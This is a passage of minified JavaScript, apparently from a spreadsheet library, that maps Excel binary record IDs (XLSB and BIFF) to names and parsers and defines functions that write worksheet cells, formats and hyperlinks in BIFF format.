geSetup"},653:{n:"BrtBeginUserCsViews"},654:{n:"BrtEndUserCsViews"},655:{n:"BrtBeginUserCsView"},656:{n:"BrtEndUserCsView"},657:{n:"BrtBeginPcdSFCIEntries"},658:{n:"BrtEndPCDSFCIEntries"},659:{n:"BrtPCDSFCIEntry"},660:{n:"BrtBeginListParts"},661:{n:"BrtListPart"},662:{n:"BrtEndListParts"},663:{n:"BrtSheetCalcProp"},664:{n:"BrtBeginFnGroup"},665:{n:"BrtFnGroup"},666:{n:"BrtEndFnGroup"},667:{n:"BrtSupAddin"},668:{n:"BrtSXTDMPOrder"},669:{n:"BrtCsProtection"},671:{n:"BrtBeginWsSortMap"},672:{n:"BrtEndWsSortMap"},673:{n:"BrtBeginRRSort"},674:{n:"BrtEndRRSort"},675:{n:"BrtRRSortItem"},676:{n:"BrtFileSharingIso"},677:{n:"BrtBookProtectionIso"},678:{n:"BrtSheetProtectionIso"},679:{n:"BrtCsProtectionIso"},680:{n:"BrtRangeProtectionIso"},681:{n:"BrtDValList"},1024:{n:"BrtRwDescent"},1025:{n:"BrtKnownFonts"},1026:{n:"BrtBeginSXTupleSet"},1027:{n:"BrtEndSXTupleSet"},1028:{n:"BrtBeginSXTupleSetHeader"},1029:{n:"BrtEndSXTupleSetHeader"},1030:{n:"BrtSXTupleSetHeaderItem"},1031:{n:"BrtBeginSXTupleSetData"},1032:{n:"BrtEndSXTupleSetData"},1033:{n:"BrtBeginSXTupleSetRow"},1034:{n:"BrtEndSXTupleSetRow"},1035:{n:"BrtSXTupleSetRowItem"},1036:{n:"BrtNameExt"},1037:{n:"BrtPCDH14"},1038:{n:"BrtBeginPCDCalcMem14"},1039:{n:"BrtEndPCDCalcMem14"},1040:{n:"BrtSXTH14"},1041:{n:"BrtBeginSparklineGroup"},1042:{n:"BrtEndSparklineGroup"},1043:{n:"BrtSparkline"},1044:{n:"BrtSXDI14"},1045:{n:"BrtWsFmtInfoEx14"},1046:{n:"BrtBeginConditionalFormatting14"},1047:{n:"BrtEndConditionalFormatting14"},1048:{n:"BrtBeginCFRule14"},1049:{n:"BrtEndCFRule14"},1050:{n:"BrtCFVO14"},1051:{n:"BrtBeginDatabar14"},1052:{n:"BrtBeginIconSet14"},1053:{n:"BrtDVal14",f:tv},1054:{n:"BrtBeginDVals14"},1055:{n:"BrtColor14"},1056:{n:"BrtBeginSparklines"},1057:{n:"BrtEndSparklines"},1058:{n:"BrtBeginSparklineGroups"},1059:{n:"BrtEndSparklineGroups"},1061:{n:"BrtSXVD14"},1062:{n:"BrtBeginSXView14"},1063:{n:"BrtEndSXView14"},1064:{n:"BrtBeginSXView16"},1065:{n:"BrtEndSXView16"},1066:{n:"BrtBeginPCD14"},1067:{n:"BrtEndPCD14"},1068:{n:"BrtBeginExtConn14"},1069:{n:"BrtEndExtConn14"},1070:{n:"BrtBeginSlicerCacheIDs"},1071:{n:"BrtEndSlicerCacheIDs"},1072:{n:"BrtBeginSlicerCacheID"},1073:{n:"BrtEndSlicerCacheID"},1075:{n:"BrtBeginSlicerCache"},1076:{n:"BrtEndSlicerCache"},1077:{n:"BrtBeginSlicerCacheDef"},1078:{n:"BrtEndSlicerCacheDef"},1079:{n:"BrtBeginSlicersEx"},1080:{n:"BrtEndSlicersEx"},1081:{n:"BrtBeginSlicerEx"},1082:{n:"BrtEndSlicerEx"},1083:{n:"BrtBeginSlicer"},1084:{n:"BrtEndSlicer"},1085:{n:"BrtSlicerCachePivotTables"},1086:{n:"BrtBeginSlicerCacheOlapImpl"},1087:{n:"BrtEndSlicerCacheOlapImpl"},1088:{n:"BrtBeginSlicerCacheLevelsData"},1089:{n:"BrtEndSlicerCacheLevelsData"},1090:{n:"BrtBeginSlicerCacheLevelData"},1091:{n:"BrtEndSlicerCacheLevelData"},1092:{n:"BrtBeginSlicerCacheSiRanges"},1093:{n:"BrtEndSlicerCacheSiRanges"},1094:{n:"BrtBeginSlicerCacheSiRange"},1095:{n:"BrtEndSlicerCacheSiRange"},1096:{n:"BrtSlicerCacheOlapItem"},1097:{n:"BrtBeginSlicerCacheSelections"},1098:{n:"BrtSlicerCacheSelection"},1099:{n:"BrtEndSlicerCacheSelections"},1100:{n:"BrtBeginSlicerCacheNative"},1101:{n:"BrtEndSlicerCacheNative"},1102:{n:"BrtSlicerCacheNativeItem"},1103:{n:"BrtRangeProtection14"},1104:{n:"BrtRangeProtectionIso14"},1105:{n:"BrtCellIgnoreEC14"},1111:{n:"BrtList14"},1112:{n:"BrtCFIcon"},1113:{n:"BrtBeginSlicerCachesPivotCacheIDs"},1114:{n:"BrtEndSlicerCachesPivotCacheIDs"},1115:{n:"BrtBeginSlicers"},1116:{n:"BrtEndSlicers"},1117:{n:"BrtWbProp14"},1118:{n:"BrtBeginSXEdit"},1119:{n:"BrtEndSXEdit"},1120:{n:"BrtBeginSXEdits"},1121:{n:"BrtEndSXEdits"},1122:{n:"BrtBeginSXChange"},1123:{n:"BrtEndSXChange"},1124:{n:"BrtBeginSXChanges"},1125:{n:"BrtEndSXChanges"},1126:{n:"BrtSXTupleItems"},1128:{n:"BrtBeginSlicerStyle"},1129:{n:"BrtEndSlicerStyle"},1130:{n:"BrtSlicerStyleElement"},1131:{n:"BrtBeginStyleSheetExt14"},1132:{n:"BrtEndStyleSheetExt14"},1133:{n:"BrtBeginSlicerCachesPivotCacheID"},1134:{n:"BrtEndSlicerCachesPivotCacheID"},1135:{n:"BrtBeginConditionalFormattings"},1136:{n:"BrtEndConditionalFormattings"},1137:{n:"BrtBeginPCDCalcMemExt"},1138:{n:"BrtEndPCDCalcMemExt"},1139:{n:"BrtBeginPCDCalcMemsExt"},1140:{n:"BrtEndPCDCalcMemsExt"},1141:{n:"BrtPCDField14"},1142:{n:"BrtBeginSlicerStyles"},1143:{n:"BrtEndSlicerStyles"},1144:{n:"BrtBeginSlicerStyleElements"},1145:{n:"BrtEndSlicerStyleElements"},1146:{n:"BrtCFRuleExt"},1147:{n:"BrtBeginSXCondFmt14"},1148:{n:"BrtEndSXCondFmt14"},1149:{n:"BrtBeginSXCondFmts14"},1150:{n:"BrtEndSXCondFmts14"},1152:{n:"BrtBeginSortCond14"},1153:{n:"BrtEndSortCond14"},1154:{n:"BrtEndDVals14"},1155:{n:"BrtEndIconSet14"},1156:{n:"BrtEndDatabar14"},1157:{n:"BrtBeginColorScale14"},1158:{n:"BrtEndColorScale14"},1159:{n:"BrtBeginSxrules14"},1160:{n:"BrtEndSxrules14"},1161:{n:"BrtBeginPRule14"},1162:{n:"BrtEndPRule14"},1163:{n:"BrtBeginPRFilters14"},1164:{n:"BrtEndPRFilters14"},1165:{n:"BrtBeginPRFilter14"},1166:{n:"BrtEndPRFilter14"},1167:{n:"BrtBeginPRFItem14"},1168:{n:"BrtEndPRFItem14"},1169:{n:"BrtBeginCellIgnoreECs14"},1170:{n:"BrtEndCellIgnoreECs14"},1171:{n:"BrtDxf14"},1172:{n:"BrtBeginDxF14s"},1173:{n:"BrtEndDxf14s"},1177:{n:"BrtFilter14"},1178:{n:"BrtBeginCustomFilters14"},1180:{n:"BrtCustomFilter14"},1181:{n:"BrtIconFilter14"},1182:{n:"BrtPivotCacheConnectionName"},2048:{n:"BrtBeginDecoupledPivotCacheIDs"},2049:{n:"BrtEndDecoupledPivotCacheIDs"},2050:{n:"BrtDecoupledPivotCacheID"},2051:{n:"BrtBeginPivotTableRefs"},2052:{n:"BrtEndPivotTableRefs"},2053:{n:"BrtPivotTableRef"},2054:{n:"BrtSlicerCacheBookPivotTables"},2055:{n:"BrtBeginSxvcells"},2056:{n:"BrtEndSxvcells"},2057:{n:"BrtBeginSxRow"},2058:{n:"BrtEndSxRow"},2060:{n:"BrtPcdCalcMem15"},2067:{n:"BrtQsi15"},2068:{n:"BrtBeginWebExtensions"},2069:{n:"BrtEndWebExtensions"},2070:{n:"BrtWebExtension"},2071:{n:"BrtAbsPath15"},2072:{n:"BrtBeginPivotTableUISettings"},2073:{n:"BrtEndPivotTableUISettings"},2075:{n:"BrtTableSlicerCacheIDs"},2076:{n:"BrtTableSlicerCacheID"},2077:{n:"BrtBeginTableSlicerCache"},2078:{n:"BrtEndTableSlicerCache"},2079:{n:"BrtSxFilter15"},2080:{n:"BrtBeginTimelineCachePivotCacheIDs"},2081:{n:"BrtEndTimelineCachePivotCacheIDs"},2082:{n:"BrtTimelineCachePivotCacheID"},2083:{n:"BrtBeginTimelineCacheIDs"},2084:{n:"BrtEndTimelineCacheIDs"},2085:{n:"BrtBeginTimelineCacheID"},2086:{n:"BrtEndTimelineCacheID"},2087:{n:"BrtBeginTimelinesEx"},2088:{n:"BrtEndTimelinesEx"},2089:{n:"BrtBeginTimelineEx"},2090:{n:"BrtEndTimelineEx"},2091:{n:"BrtWorkBookPr15"},2092:{n:"BrtPCDH15"},2093:{n:"BrtBeginTimelineStyle"},2094:{n:"BrtEndTimelineStyle"},2095:{n:"BrtTimelineStyleElement"},2096:{n:"BrtBeginTimelineStylesheetExt15"},2097:{n:"BrtEndTimelineStylesheetExt15"},2098:{n:"BrtBeginTimelineStyles"},2099:{n:"BrtEndTimelineStyles"},2100:{n:"BrtBeginTimelineStyleElements"},2101:{n:"BrtEndTimelineStyleElements"},2102:{n:"BrtDxf15"},2103:{n:"BrtBeginDxfs15"},2104:{n:"brtEndDxfs15"},2105:{n:"BrtSlicerCacheHideItemsWithNoData"},2106:{n:"BrtBeginItemUniqueNames"},2107:{n:"BrtEndItemUniqueNames"},2108:{n:"BrtItemUniqueName"},2109:{n:"BrtBeginExtConn15"},2110:{n:"BrtEndExtConn15"},2111:{n:"BrtBeginOledbPr15"},2112:{n:"BrtEndOledbPr15"},2113:{n:"BrtBeginDataFeedPr15"},2114:{n:"BrtEndDataFeedPr15"},2115:{n:"BrtTextPr15"},2116:{n:"BrtRangePr15"},2117:{n:"BrtDbCommand15"},2118:{n:"BrtBeginDbTables15"},2119:{n:"BrtEndDbTables15"},2120:{n:"BrtDbTable15"},2121:{n:"BrtBeginDataModel"},2122:{n:"BrtEndDataModel"},2123:{n:"BrtBeginModelTables"},2124:{n:"BrtEndModelTables"},2125:{n:"BrtModelTable"},2126:{n:"BrtBeginModelRelationships"},2127:{n:"BrtEndModelRelationships"},2128:{n:"BrtModelRelationship"},2129:{n:"BrtBeginECTxtWiz15"},2130:{n:"BrtEndECTxtWiz15"},2131:{n:"BrtBeginECTWFldInfoLst15"},2132:{n:"BrtEndECTWFldInfoLst15"},2133:{n:"BrtBeginECTWFldInfo15"},2134:{n:"BrtFieldListActiveItem"},2135:{n:"BrtPivotCacheIdVersion"},2136:{n:"BrtSXDI15"},2137:{n:"BrtBeginModelTimeGroupings"},2138:{n:"BrtEndModelTimeGroupings"},2139:{n:"BrtBeginModelTimeGrouping"},2140:{n:"BrtEndModelTimeGrouping"},2141:{n:"BrtModelTimeGroupingCalcCol"},3072:{n:"BrtUid"},3073:{n:"BrtRevisionPtr"},5095:{n:"BrtBeginCalcFeatures"},5096:{n:"BrtEndCalcFeatures"},5097:{n:"BrtCalcFeature"},65535:{n:""}};var Zp=Y(qp,"n");Zp["BrtFRTArchID$"]=16;var eb={6:{n:"Formula",f:Yu},10:{n:"EOF",f:Xn},12:{n:"CalcCount",f:Kn},13:{n:"CalcMode",f:Kn},14:{n:"CalcPrecision",f:jn},15:{n:"CalcRefMode",f:jn},16:{n:"CalcDelta",f:qt},17:{n:"CalcIter",f:jn},18:{n:"Protect",f:jn},19:{n:"Password",f:Kn},20:{n:"Header",f:Ss},21:{n:"Footer",f:Ss},23:{n:"ExternSheet",f:xs},24:{n:"Lbl",f:_s},25:{n:"WinProtect",f:jn},26:{n:"VerticalPageBreaks"},27:{n:"HorizontalPageBreaks"},28:{n:"Note",f:Os},29:{n:"Selection"},34:{n:"Date1904",f:jn},35:{n:"ExternName",f:Cs},38:{n:"LeftMargin",f:qt},39:{n:"RightMargin",f:qt},40:{n:"TopMargin",f:qt},41:{n:"BottomMargin",f:qt},42:{n:"PrintRowCol",f:jn},43:{n:"PrintGrid",f:jn},47:{n:"FilePass",f:fl},49:{n:"Font",f:Zi},51:{n:"PrintSize",f:Kn},60:{n:"Continue"},61:{n:"Window1",f:Ki},64:{n:"Backup",f:jn},65:{n:"Pane",f:qi},66:{n:"CodePage",f:Kn},77:{n:"Pls"},80:{n:"DCon"},81:{n:"DConRef"},82:{n:"DConName"},85:{n:"DefColWidth",f:Kn},89:{n:"XCT"},90:{n:"CRN"},91:{n:"FileSharing"},92:{n:"WriteAccess",f:Ni},93:{n:"Obj",f:Ms},94:{n:"Uncalced"},95:{n:"CalcSaveRecalc",f:jn},96:{n:"Template"},97:{n:"Intl"},99:{n:"ObjProtect",f:jn},125:{n:"ColInfo",f:Qs},128:{n:"Guts",f:bs},129:{n:"WsBool",f:Li},130:{n:"GridSet",f:Kn},131:{n:"HCenter",f:jn},132:{n:"VCenter",f:jn},133:{n:"BoundSheet8",f:Ui},134:{n:"WriteProtect"},140:{n:"Country",f:zs},141:{n:"HideObj",f:Kn},144:{n:"Sort"},146:{n:"Palette",f:Ks},151:{n:"Sync"},152:{n:"LPr"},153:{n:"DxGCol"},154:{n:"FnGroupName"},155:{n:"FilterMode"},156:{n:"BuiltInFnGroupCount",f:Kn},157:{n:"AutoFilterInfo"},158:{n:"AutoFilter"},160:{n:"Scl",f:tf},161:{n:"Setup",f:qs},174:{n:"ScenMan"},175:{n:"SCENARIO"},176:{n:"SxView"},177:{n:"Sxvd"},178:{n:"SXVI"},180:{n:"SxIvd"},181:{n:"SXLI"},182:{n:"SXPI"},184:{n:"DocRoute"},185:{n:"RecipName"},189:{n:"MulRk",f:us},190:{n:"MulBlank",f:hs},193:{n:"Mms",f:Xn},197:{n:"SXDI"},198:{n:"SXDB"},199:{n:"SXFDB"},200:{n:"SXDBB"},201:{n:"SXNum"},202:{n:"SxBool",f:jn},203:{n:"SxErr"},204:{n:"SXInt"},205:{n:"SXString"},206:{n:"SXDtr"},207:{n:"SxNil"},208:{n:"SXTbl"},209:{n:"SXTBRGIITM"},210:{n:"SxTbpg"},211:{n:"ObProj"},213:{n:"SXStreamID"},215:{n:"DBCell"},216:{n:"SXRng"},217:{n:"SxIsxoper"},218:{n:"BookBool",f:Kn},220:{n:"DbOrParamQry"},221:{n:"ScenarioProtect",f:jn},222:{n:"OleObjectSize"},224:{n:"XF",f:vs},225:{n:"InterfaceHdr",f:Pi},226:{n:"InterfaceEnd",f:Xn},227:{n:"SXVS"},229:{n:"MergeCells",f:Ps},233:{n:"BkHim"},235:{n:"MsoDrawingGroup"},236:{n:"MsoDrawing"},237:{n:"MsoDrawingSelection"},239:{n:"PhoneticInfo"},240:{n:"SxRule"},241:{n:"SXEx"},242:{n:"SxFilt"},244:{n:"SxDXF"},245:{n:"SxItm"},246:{n:"SxName"},247:{n:"SxSelect"},248:{n:"SXPair"},249:{n:"SxFmla"},251:{n:"SxFormat"},252:{n:"SST",f:Wi},253:{n:"LabelSst",f:rs},255:{n:"ExtSST",f:Xi},256:{n:"SXVDEx"},259:{n:"SXFormula"},290:{n:"SXDBEx"},311:{n:"RRDInsDel"},312:{n:"RRDHead"},315:{n:"RRDChgCell"},317:{n:"RRTabId",f:Qn},318:{n:"RRDRenSheet"},319:{n:"RRSort"},320:{n:"RRDMove"},330:{n:"RRFormat"},331:{n:"RRAutoFmt"},333:{n:"RRInsertSh"},334:{n:"RRDMoveBegin"},335:{n:"RRDMoveEnd"},336:{n:"RRDInsDelBegin"},337:{n:"RRDInsDelEnd"},338:{n:"RRDConflict"},339:{n:"RRDDefName"},340:{n:"RRDRstEtxp"},351:{n:"LRng"},352:{n:"UsesELFs",f:jn},353:{n:"DSF",f:Xn},401:{n:"CUsr"},402:{n:"CbUsr"},403:{n:"UsrInfo"},404:{n:"UsrExcl"},405:{n:"FileLock"},406:{n:"RRDInfo"},407:{n:"BCUsrs"},408:{n:"UsrChk"},425:{n:"UserBView"},426:{n:"UserSViewBegin"},427:{n:"UserSViewEnd"},428:{n:"RRDUserView"},429:{n:"Qsi"},430:{n:"SupBook",f:Bs},431:{n:"Prot4Rev",f:jn},432:{n:"CondFmt"},433:{n:"CF"},434:{n:"DVal"},437:{n:"DConBin"},438:{n:"TxO",f:Hs},439:{n:"RefreshAll",f:jn},440:{n:"HLink",f:Ws},441:{n:"Lel"},442:{n:"CodeName",f:ai},443:{n:"SXFDBType"},444:{n:"Prot4RevPass",f:Kn},445:{n:"ObNoMacros"},446:{n:"Dv"},448:{n:"Excel9File",f:Xn},449:{n:"RecalcId",f:ji,r:2},450:{n:"EntExU2",f:Xn},512:{n:"Dimensions",f:ls},513:{n:"Blank",f:rf},515:{n:"Number",f:ws},516:{n:"Label",f:as},517:{n:"BoolErr",f:gs},519:{n:"String",f:af},520:{n:"Row",f:Gi},523:{n:"Index"},545:{n:"Array",f:Rs},549:{n:"DefaultRowHeight",f:$i},566:{n:"Table"},574:{n:"Window2",f:Qi},638:{n:"RK",f:cs},659:{n:"Style"},1048:{n:"BigName"},1054:{n:"Format",f:is},1084:{n:"ContinueBigName"},1212:{n:"ShrFmla",f:Is},2048:{n:"HLinkTooltip",f:Xs},2049:{n:"WebPub"},2050:{n:"QsiSXTag"},2051:{n:"DBQueryExt"},2052:{n:"ExtString"},2053:{n:"TxtQry"},2054:{n:"Qsir"},2055:{n:"Qsif"},2056:{n:"RRDTQSIF"},2057:{n:"BOF",f:Di},2058:{n:"OleDbConn"},2059:{n:"WOpt"},2060:{n:"SXViewEx"},2061:{n:"SXTH"},2062:{n:"SXPIEx"},2063:{n:"SXVDTEx"},2064:{n:"SXViewEx9"},2066:{n:"ContinueFrt"},2067:{n:"RealTimeData"},2128:{n:"ChartFrtInfo"},2129:{n:"FrtWrapper"},2130:{n:"StartBlock"},2131:{n:"EndBlock"},2132:{n:"StartObject"},2133:{n:"EndObject"},2134:{n:"CatLab"},2135:{n:"YMult"},2136:{n:"SXViewLink"},2137:{n:"PivotChartBits"},2138:{n:"FrtFontList"},2146:{n:"SheetExt"},2147:{n:"BookExt",r:12},2148:{n:"SXAddl"},2149:{n:"CrErr"},2150:{n:"HFPicture"},2151:{n:"FeatHdr",f:Xn},2152:{n:"Feat"},2154:{n:"DataLabExt"},2155:{n:"DataLabExtContents"},2156:{n:"CellWatch"},2161:{n:"FeatHdr11"},2162:{n:"Feature11"},2164:{n:"DropDownObjIds"},2165:{n:"ContinueFrt11"},2166:{n:"DConn"},2167:{n:"List12"},2168:{n:"Feature12"},2169:{n:"CondFmt12"},2170:{n:"CF12"},2171:{n:"CFEx"},2172:{n:"XFCRC",f:Ys,r:12},2173:{n:"XFExt",f:Fo,r:12},2174:{n:"AutoFilter12"},2175:{n:"ContinueFrt12"},2180:{n:"MDTInfo"},2181:{n:"MDXStr"},2182:{n:"MDXTuple"},2183:{n:"MDXSet"},2184:{n:"MDXProp"},2185:{n:"MDXKPI"},2186:{n:"MDB"},2187:{n:"PLV"},2188:{n:"Compat12",f:jn,r:12},2189:{n:"DXF"},2190:{n:"TableStyles",r:12},2191:{n:"TableStyle"},2192:{n:"TableStyleElement"},2194:{n:"StyleExt"},2195:{n:"NamePublish"},2196:{n:"NameCmt",f:ys,r:12},2197:{n:"SortData"},2198:{n:"Theme",f:_o,r:12},2199:{n:"GUIDTypeLib"},2200:{n:"FnGrp12"},2201:{n:"NameFnGrp12"},2202:{n:"MTRSettings",f:Fs,r:12},2203:{n:"CompressPictures",f:Xn},2204:{n:"HeaderFooter"},2205:{n:"CrtLayout12"},2206:{n:"CrtMlFrt"},2207:{n:"CrtMlFrtContinue"},2211:{n:"ForceFullCalculation",f:zi},2212:{n:"ShapePropsStream"},2213:{n:"TextPropsStream"},2214:{n:"RichTextStream"},2215:{n:"CrtLayout12A"},4097:{n:"Units"},4098:{n:"Chart"},4099:{n:"Series"},4102:{n:"DataFormat"},4103:{n:"LineFormat"},4105:{n:"MarkerFormat"},4106:{n:"AreaFormat"},4107:{n:"PieFormat"},4108:{n:"AttachedLabel"},4109:{n:"SeriesText"},4116:{n:"ChartFormat"},4117:{n:"Legend"},4118:{n:"SeriesList"},4119:{n:"Bar"},4120:{n:"Line"},4121:{n:"Pie"},4122:{n:"Area"},4123:{n:"Scatter"},4124:{n:"CrtLine"},4125:{n:"Axis"},4126:{n:"Tick"},4127:{n:"ValueRange"},4128:{n:"CatSerRange"},4129:{n:"AxisLine"},4130:{n:"CrtLink"},4132:{n:"DefaultText"},4133:{n:"Text"},4134:{n:"FontX",f:Kn},4135:{n:"ObjectLink"},4146:{n:"Frame"},4147:{n:"Begin"},4148:{n:"End"},4149:{n:"PlotArea"},4154:{n:"Chart3d"},4156:{n:"PicF"},4157:{n:"DropBar"},4158:{n:"Radar"},4159:{n:"Surf"},4160:{n:"RadarArea"},4161:{n:"AxisParent"},4163:{n:"LegendException"},4164:{n:"ShtProps",f:Zs},4165:{n:"SerToCrt"},4166:{n:"AxesUsed"},4168:{n:"SBaseRef"},4170:{n:"SerParent"},4171:{n:"SerAuxTrend"},4174:{n:"IFmtRecord"},4175:{n:"Pos"},4176:{n:"AlRuns"},4177:{n:"BRAI"},4187:{n:"SerAuxErrBar"},4188:{n:"ClrtClient",f:$s},4189:{n:"SerFmt"},4191:{n:"Chart3DBarShape"},4192:{n:"Fbi"},4193:{n:"BopPop"},4194:{n:"AxcExt"},4195:{n:"Dat"},4196:{n:"PlotGrowth"},4197:{n:"SIIndex"},4198:{n:"GelFrame"},4199:{n:"BopPopCustom"},4200:{n:"Fbi2"},0:{n:"Dimensions",f:ls},1:{n:"BIFF2BLANK"},2:{n:"BIFF2INT",f:of},3:{n:"BIFF2NUM",f:ff},4:{n:"BIFF2STR",f:sf},5:{n:"BoolErr",f:gs},7:{n:"String",f:uf},8:{n:"BIFF2ROW"},9:{n:"BOF",f:Di},11:{n:"Index"},22:{n:"ExternCount",f:Kn},30:{n:"BIFF2FORMAT",f:fs},31:{n:"BIFF2FMTCNT"},32:{n:"BIFF2COLINFO"},33:{n:"Array",f:Rs},36:{n:"COLWIDTH"},37:{n:"DefaultRowHeight",f:$i},50:{n:"BIFF2FONTXTRA",f:hf},62:{n:"BIFF2WINDOW2"},52:{n:"DDEObjName"},67:{n:"BIFF2XF"},68:{n:"BIFF2XFINDEX",f:Kn},69:{n:"BIFF2FONTCLR"},86:{n:"BIFF4FMTCNT"},126:{n:"RK"},127:{n:"ImData",f:nf},135:{n:"Addin"},136:{n:"Edg"},137:{n:"Pub"},145:{n:"Sub"},148:{n:"LHRecord"},149:{n:"LHNGraph"},150:{n:"Sound"},169:{n:"CoordList"},171:{n:"GCW"},188:{n:"ShrFmla"},191:{n:"ToolbarHdr"},192:{n:"ToolbarEnd"},194:{n:"AddMenu"},195:{n:"DelMenu"},214:{n:"RString",f:df},223:{n:"UDDesc"},234:{n:"TabIdConf"},354:{n:"XL5Modify"},421:{n:"FileSharing2"},518:{n:"Formula",f:Yu},521:{n:"BOF",f:Di},536:{n:"Lbl",f:_s},547:{n:"ExternName",f:Cs},561:{n:"Font"},579:{n:"BIFF3XF"},1030:{n:"Formula",f:Yu},1033:{n:"BOF",f:Di},1091:{n:"BIFF4XF"},2157:{n:"FeatInfo"},2163:{n:"FeatInfo11"},2177:{n:"SXAddl12"},2240:{n:"AutoWebPub"},2241:{n:"ListObj"},2242:{n:"ListField"},2243:{n:"ListDV"},2244:{n:"ListCondFmt"},2245:{n:"ListCF"},2246:{n:"FMQry"},2247:{n:"FMSQry"},2248:{n:"PLV"},2249:{n:"LnExt"},2250:{n:"MkrExt"},2251:{n:"CrtCoopt"},2262:{n:"FRTArchId$",r:12},29282:{}};var rb=Y(eb,"n");function tb(e,r,t,a){var n=typeof r=="number"?r:+r||+rb[r];if(isNaN(n))return;var i=a||(t||[]).length||0;var s=e.next(4);s._W(2,n);s._W(2,i);if(i>0&&Nr(t))e.push(t)}function ab(e,r,t,a){var n=a||(t||[]).length||0;if(n<=8224)return tb(e,r,t,n);var i=+r||+rb[r];if(isNaN(i))return;var s=t.parts||[],f=0;var l=0,o=0;while(o+(s[f]||8224)<=8224){o+=s[f]||8224;f++}var c=e.next(4);c._W(2,i);c._W(2,o);e.push(t.slice(l,l+o));l+=o;while(l<n){c=e.next(4);c._W(2,60);o=0;while(o+(s[f]||8224)<=8224){o+=s[f]||8224;f++}c._W(2,o);e.push(t.slice(l,l+o));l+=o}}function nb(e,r,t){if(!e)e=Jr(7);e._W(2,r);e._W(2,t);e._W(2,0);e._W(1,0);return e}function ib(e,r,t,a){var n=Jr(9);nb(n,e,r);qn(t,a||"b",n);return n}function sb(e,r,t){var a=Jr(8+2*t.length);nb(a,e,r);a._W(1,t.length);a._W(t.length,t,"sbcs");return a.l<a.length?a.slice(0,a.l):a}function fb(e,r,t,a){if(r.v!=null)switch(r.t){case"d":;case"n":var n=r.t=="d"?ee(le(r.v)):r.v;if(n==(n|0)&&n>=0&&n<65536)tb(e,2,cf(t,a,n));else tb(e,3,lf(t,a,n));return;case"b":;case"e":tb(e,5,ib(t,a,r.v,r.t));return;case"s":;case"str":tb(e,4,sb(t,a,(r.v||"").slice(0,255)));return;}tb(e,1,nb(null,t,a))}function lb(e,r,t,a){var n=Array.isArray(r);var i=wt(r["!ref"]||"A1"),s,f="",l=[];if(i.e.c>255||i.e.r>16383){if(a.WTF)throw new Error("Range "+(r["!ref"]||"A1")+" exceeds format limit A1:IV16384");i.e.c=Math.min(i.e.c,255);i.e.r=Math.min(i.e.c,16383);s=Et(i)}for(var o=i.s.r;o<=i.e.r;++o){f=lt(o);for(var c=i.s.c;c<=i.e.c;++c){if(o===i.s.r)l[c]=ht(c);s=l[c]+f;var u=n?(r[o]||[])[c]:r[s];if(!u)continue;fb(e,u,o,c,a)}}}function ob(e,r){var t=r||{};if(b!=null&&t.dense==null)t.dense=b;var a=Zr();var n=0;for(var i=0;i<e.SheetNames.length;++i)if(e.SheetNames[i]==t.sheet)n=i;if(n==0&&!!t.sheet&&e.SheetNames[0]!=t.sheet)throw new Error("Sheet not found: "+t.sheet);tb(a,t.biff==4?1033:t.biff==3?521:9,Oi(e,16,t));lb(a,e.Sheets[e.SheetNames[n]],n,t,e);tb(a,10);return a.end()}function cb(e,r,t){tb(e,"Font",es({sz:12,color:{theme:1},name:"Arial",family:2,scheme:"minor"},t))}function ub(e,r,t){if(!r)return;[[5,8],[23,26],[41,44],[50,392]].forEach(function(a){for(var n=a[0];n<=a[1];++n)if(r[n]!=null)tb(e,"Format",ss(n,r[n],t))})}function hb(e,r){var t=Jr(19);t._W(4,2151);t._W(4,0);t._W(4,0);t._W(2,3);t._W(1,1);t._W(4,0);tb(e,"FeatHdr",t);t=Jr(39);t._W(4,2152);t._W(4,0);t._W(4,0);t._W(2,3);t._W(1,0);t._W(4,0);t._W(2,1);t._W(4,4);t._W(2,0);Ci(wt(r["!ref"]||"A1"),t);t._W(4,4);tb(e,"Feat",t)}function db(e,r){for(var t=0;t<16;++t)tb(e,"XF",ps({numFmtId:0,style:true},0,r));r.cellXfs.forEach(function(t){tb(e,"XF",ps(t,0,r))})}function vb(e,r){for(var t=0;t<r["!links"].length;++t){var a=r["!links"][t];tb(e,"HLink",Vs(a));if(a[1].Tooltip)tb(e,"HLinkTooltip",Gs(a))}delete r["!links"]}function pb(e,r,t){if(!r)return;var a=0;r.forEach(function(r,t){if(++a<=256&&r){tb(e,"ColInfo",Js(vh(t,r),t))}})}function bb(e,r,t,a,n){var i=16+bh(n.cellXfs,r,n);if(r.v==null&&!r.bf){tb(e,"Blank",mi(t,a,i));return}if(r.bf)tb(e,"Formula",Qu(r,t,a,n,i));else switch(r.t){case"d":;case"n":var s=r.t=="d"?ee(le(r.v)):r.v;tb(e,"Number",ks(t,a,s,i,n));break;case"b":;case"e":tb(e,517,Es(t,a,r.v,i,n,r.t));break;case"s":;case"str":if(n.bookSST){var f=dh(n.Strings,r.v,n.revStrings);tb(e,"LabelSst",ts(t,a,f,i,n))}else tb(e,"Label",ns(t,a,(r.v||"").slice(0,255),i,n));break;default:tb(e,"Blank",mi(t,a,i));}}function mb(e,r,t){var a=Zr();var n=t.SheetNames[e],i=t.Sheets[n]||{};var s=(t||{}).Workbook||{};var f=(s.Sheets||[])[e]||{};var l=Array.isArray(i);var o=r.biff==8;var c,u="",h=[];var d=wt(i["!ref"]||"A1");var v=o?65536:16384;if(d.e.c>255||d.e.r>=v){if(r.WTF)throw new Error("Range "+(i["!ref"]||"A1")+" exceeds format limit A1:IV16384");d.e.c=Math.min(d.e.c,255);d.e.r=Math.min(d.e.c,v-1)}tb(a,2057,Oi(t,16,r));tb(a,"CalcMode",Yn(1));tb(a,"CalcCount",Yn(100));tb(a,"CalcRefMode",$n(true));tb(a,"CalcIter",$n(false));tb(a,"CalcDelta",Zt(.001));tb(a,"CalcSaveRecalc",$n(true));tb(a,"PrintRowCol",$n(false));tb(a,"PrintGrid",$n(false));tb(a,"GridSet",Yn(1));tb(a,"Guts",ms([0,0]));tb(a,"HCenter",$n(false));tb(a,"VCenter",$n(false));if(o)pb(a,i["!cols"],i);tb(a,512,os(d,r));if(o)i["!links"]=[];for(var p=d.s.r;p<=d.e.r;++p){u=lt(p);for(var b=d.s.c;b<=d.e.c;++b){if(p===d.s.r)h[b]=ht(b);c=h[b]+u;var m=l?(i[p]||[])[b]:i[c];if(!m)continue;bb(a,m,p,b,r);if(o&&m.l)i["!links"].push([c,m.l])}}var g=f.CodeName||f.name||n;if(o)tb(a,"Window2",Ji((s.Views||[])[0]));if(o&&(i["!merges"]||[]).length)tb(a,"MergeCells",Ns(i["!merges"]));if(o)vb(a,i);tb(a,"CodeName",ii(g,r));if(o)hb(a,i);tb(a,"EOF");return a.end()}function gb(e,r,t){var a=Zr();var 